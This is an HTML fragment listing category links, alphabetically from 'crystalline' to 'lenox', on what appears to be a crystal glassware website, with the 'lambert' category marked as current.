	<li class="cat-item cat-item-3076"><a href="https://crystalglasswareset.name/category/crystalline/" >crystalline</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://crystalglasswareset.name/category/crystals/" >crystals</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://crystalglasswareset.name/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://crystalglasswareset.name/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://crystalglasswareset.name/category/cystal/" >cystal</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://crystalglasswareset.name/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://crystalglasswareset.name/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://crystalglasswareset.name/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://crystalglasswareset.name/category/dalmore/" >dalmore</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://crystalglasswareset.name/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://crystalglasswareset.name/category/dansk/" >dansk</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://crystalglasswareset.name/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://crystalglasswareset.name/category/davids/" >david&#039;s</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://crystalglasswareset.name/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://crystalglasswareset.name/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://crystalglasswareset.name/category/decanter/" >decanter</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://crystalglasswareset.name/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://crystalglasswareset.name/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://crystalglasswareset.name/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://crystalglasswareset.name/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://crystalglasswareset.name/category/denby/" >denby</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://crystalglasswareset.name/category/denizli/" >denizli</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://crystalglasswareset.name/category/depression/" >depression</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://crystalglasswareset.name/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://crystalglasswareset.name/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://crystalglasswareset.name/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://crystalglasswareset.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://crystalglasswareset.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://crystalglasswareset.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://crystalglasswareset.name/category/diffrence/" >diffrence</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://crystalglasswareset.name/category/dinnerware/" >dinnerware</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://crystalglasswareset.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://crystalglasswareset.name/category/dobaccio/" >dobaccio</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://crystalglasswareset.name/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://crystalglasswareset.name/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://crystalglasswareset.name/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://crystalglasswareset.name/category/dorothy/" >dorothy</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://crystalglasswareset.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://crystalglasswareset.name/category/drill/" >drill</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://crystalglasswareset.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://crystalglasswareset.name/category/drinking/" >drinking</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://crystalglasswareset.name/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://crystalglasswareset.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://crystalglasswareset.name/category/durand/" >durand</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://crystalglasswareset.name/category/durobor/" >durobor</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://crystalglasswareset.name/category/eapg/" >eapg</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://crystalglasswareset.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://crystalglasswareset.name/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://crystalglasswareset.name/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://crystalglasswareset.name/category/ebeling/" >ebeling</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://crystalglasswareset.name/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://crystalglasswareset.name/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://crystalglasswareset.name/category/edinburgh/" >edinburgh</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://crystalglasswareset.name/category/egermann/" >egermann</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://crystalglasswareset.name/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://crystalglasswareset.name/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://crystalglasswareset.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://crystalglasswareset.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://crystalglasswareset.name/category/elixir/" >elixir</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://crystalglasswareset.name/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://crystalglasswareset.name/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://crystalglasswareset.name/category/enameled/" >enameled</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://crystalglasswareset.name/category/encrusted/" >encrusted</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://crystalglasswareset.name/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://crystalglasswareset.name/category/engrave/" >engrave</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://crystalglasswareset.name/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://crystalglasswareset.name/category/enigma/" >enigma</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://crystalglasswareset.name/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://crystalglasswareset.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://crystalglasswareset.name/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://crystalglasswareset.name/category/evelins/" >evelin&#039;s</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://crystalglasswareset.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://crystalglasswareset.name/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://crystalglasswareset.name/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://crystalglasswareset.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://crystalglasswareset.name/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://crystalglasswareset.name/category/experts/" >experts</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://crystalglasswareset.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://crystalglasswareset.name/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://crystalglasswareset.name/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://crystalglasswareset.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://crystalglasswareset.name/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://crystalglasswareset.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://crystalglasswareset.name/category/faceted/" >faceted</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://crystalglasswareset.name/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://crystalglasswareset.name/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://crystalglasswareset.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://crystalglasswareset.name/category/farsight/" >farsight</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://crystalglasswareset.name/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://crystalglasswareset.name/category/faye/" >faye</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://crystalglasswareset.name/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://crystalglasswareset.name/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://crystalglasswareset.name/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://crystalglasswareset.name/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://crystalglasswareset.name/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://crystalglasswareset.name/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://crystalglasswareset.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://crystalglasswareset.name/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://crystalglasswareset.name/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://crystalglasswareset.name/category/firelight/" >firelight</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://crystalglasswareset.name/category/fireplaces/" >fireplaces</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://crystalglasswareset.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://crystalglasswareset.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://crystalglasswareset.name/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://crystalglasswareset.name/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://crystalglasswareset.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://crystalglasswareset.name/category/flute/" >flute</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://crystalglasswareset.name/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://crystalglasswareset.name/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://crystalglasswareset.name/category/fostoria/" >fostoria</a>
</li>
	<li class="cat-item cat-item-5419"><a href="https://crystalglasswareset.name/category/fostorialenox/" >fostorialenox</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://crystalglasswareset.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://crystalglasswareset.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://crystalglasswareset.name/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://crystalglasswareset.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://crystalglasswareset.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://crystalglasswareset.name/category/franconia/" >franconia</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://crystalglasswareset.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://crystalglasswareset.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://crystalglasswareset.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://crystalglasswareset.name/category/fulfillment/" >fulfillment</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://crystalglasswareset.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://crystalglasswareset.name/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://crystalglasswareset.name/category/fursarcar/" >fursarcar</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://crystalglasswareset.name/category/fused/" >fused</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://crystalglasswareset.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://crystalglasswareset.name/category/gabriel-glas/" >gabriel-glas</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://crystalglasswareset.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://crystalglasswareset.name/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://crystalglasswareset.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://crystalglasswareset.name/category/garda/" >garda</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://crystalglasswareset.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://crystalglasswareset.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://crystalglasswareset.name/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://crystalglasswareset.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://crystalglasswareset.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://crystalglasswareset.name/category/german-tharaud/" >german-tharaud</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://crystalglasswareset.name/category/gianni/" >gianni</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://crystalglasswareset.name/category/giberto/" >giberto</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://crystalglasswareset.name/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://crystalglasswareset.name/category/gioielli/" >gioielli</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://crystalglasswareset.name/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://crystalglasswareset.name/category/glass-crystal/" >glass-crystal</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://crystalglasswareset.name/category/glasses/" >glasses</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://crystalglasswareset.name/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://crystalglasswareset.name/category/glasswarekitchenwaredinning/" >glasswarekitchenwaredinning</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://crystalglasswareset.name/category/glastonbury/" >glastonbury</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://crystalglasswareset.name/category/glastonbury-lotus/" >glastonbury-lotus</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://crystalglasswareset.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://crystalglasswareset.name/category/glencairn/" >glencairn</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://crystalglasswareset.name/category/glitter/" >glitter</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://crystalglasswareset.name/category/gloria/" >gloria</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://crystalglasswareset.name/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://crystalglasswareset.name/category/glue/" >glue</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://crystalglasswareset.name/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://crystalglasswareset.name/category/golbat/" >golbat</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://crystalglasswareset.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://crystalglasswareset.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://crystalglasswareset.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://crystalglasswareset.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://crystalglasswareset.name/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://crystalglasswareset.name/category/gotham/" >gotham</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://crystalglasswareset.name/category/gourgeous/" >gourgeous</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://crystalglasswareset.name/category/granada/" >granada</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://crystalglasswareset.name/category/grappa/" >grappa</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://crystalglasswareset.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://crystalglasswareset.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://crystalglasswareset.name/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://crystalglasswareset.name/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://crystalglasswareset.name/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://crystalglasswareset.name/category/guest/" >guest</a>
</li>
	<li class="cat-item cat-item-5888"><a href="https://crystalglasswareset.name/category/h1043set/" >h1043set</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://crystalglasswareset.name/category/hallberg/" >hallberg</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://crystalglasswareset.name/category/hammered/" >hammered</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://crystalglasswareset.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://crystalglasswareset.name/category/hand-engraved/" >hand-engraved</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://crystalglasswareset.name/category/handicraft/" >handicraft</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://crystalglasswareset.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://crystalglasswareset.name/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://crystalglasswareset.name/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://crystalglasswareset.name/category/hardwick/" >hardwick</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://crystalglasswareset.name/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://crystalglasswareset.name/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://crystalglasswareset.name/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://crystalglasswareset.name/category/hazel/" >hazel</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://crystalglasswareset.name/category/healing/" >healing</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://crystalglasswareset.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://crystalglasswareset.name/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://crystalglasswareset.name/category/heisey/" >heisey</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://crystalglasswareset.name/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://crystalglasswareset.name/category/hennessy/" >hennessy</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://crystalglasswareset.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://crystalglasswareset.name/category/herend/" >herend</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://crystalglasswareset.name/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://crystalglasswareset.name/category/herndon/" >herndon</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://crystalglasswareset.name/category/higgs/" >higgs</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://crystalglasswareset.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://crystalglasswareset.name/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://crystalglasswareset.name/category/highball/" >highball</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://crystalglasswareset.name/category/highgate/" >highgate</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://crystalglasswareset.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://crystalglasswareset.name/category/hillwood/" >hillwood</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://crystalglasswareset.name/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://crystalglasswareset.name/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://crystalglasswareset.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://crystalglasswareset.name/category/holmgaard/" >holmgaard</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://crystalglasswareset.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://crystalglasswareset.name/category/homegoods/" >homegoods</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://crystalglasswareset.name/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://crystalglasswareset.name/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://crystalglasswareset.name/category/hoya/" >hoya</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://crystalglasswareset.name/category/hoyo/" >hoyo</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://crystalglasswareset.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://crystalglasswareset.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://crystalglasswareset.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://crystalglasswareset.name/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://crystalglasswareset.name/category/iced/" >iced</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://crystalglasswareset.name/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://crystalglasswareset.name/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://crystalglasswareset.name/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://crystalglasswareset.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://crystalglasswareset.name/category/immersive/" >immersive</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://crystalglasswareset.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://crystalglasswareset.name/category/imported/" >imported</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://crystalglasswareset.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://crystalglasswareset.name/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://crystalglasswareset.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://crystalglasswareset.name/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://crystalglasswareset.name/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://crystalglasswareset.name/category/intentions/" >intentions</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://crystalglasswareset.name/category/interglass/" >interglass</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://crystalglasswareset.name/category/intrada/" >intrada</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://crystalglasswareset.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://crystalglasswareset.name/category/invino/" >invino</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://crystalglasswareset.name/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://crystalglasswareset.name/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://crystalglasswareset.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://crystalglasswareset.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://crystalglasswareset.name/category/jayant/" >jayant</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://crystalglasswareset.name/category/jeannette/" >jeannette</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://crystalglasswareset.name/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://crystalglasswareset.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://crystalglasswareset.name/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://crystalglasswareset.name/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://crystalglasswareset.name/category/joyjolt/" >joyjolt</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://crystalglasswareset.name/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://crystalglasswareset.name/category/juliaka/" >juliaka</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://crystalglasswareset.name/category/juliska/" >juliska</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://crystalglasswareset.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://crystalglasswareset.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://crystalglasswareset.name/category/kagami/" >kagami</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://crystalglasswareset.name/category/kanars/" >kanars</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://crystalglasswareset.name/category/kardas/" >kardas</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://crystalglasswareset.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://crystalglasswareset.name/category/kenna/" >kenna</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://crystalglasswareset.name/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://crystalglasswareset.name/category/kenyan-african/" >kenyan-african</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://crystalglasswareset.name/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://crystalglasswareset.name/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://crystalglasswareset.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://crystalglasswareset.name/category/kiriko/" >kiriko</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://crystalglasswareset.name/category/knittel/" >knittel</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://crystalglasswareset.name/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://crystalglasswareset.name/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://crystalglasswareset.name/category/krosno/" >krosno</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://crystalglasswareset.name/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://crystalglasswareset.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://crystalglasswareset.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://crystalglasswareset.name/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-214 current-cat"><a href="https://crystalglasswareset.name/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://crystalglasswareset.name/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://crystalglasswareset.name/category/lanfula/" >lanfula</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://crystalglasswareset.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://crystalglasswareset.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://crystalglasswareset.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://crystalglasswareset.name/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://crystalglasswareset.name/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://crystalglasswareset.name/category/lausitzer/" >lausitzer</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://crystalglasswareset.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://crystalglasswareset.name/category/lead-free/" >lead-free</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://crystalglasswareset.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://crystalglasswareset.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://crystalglasswareset.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://crystalglasswareset.name/category/lenox/" >lenox</a>
</li>
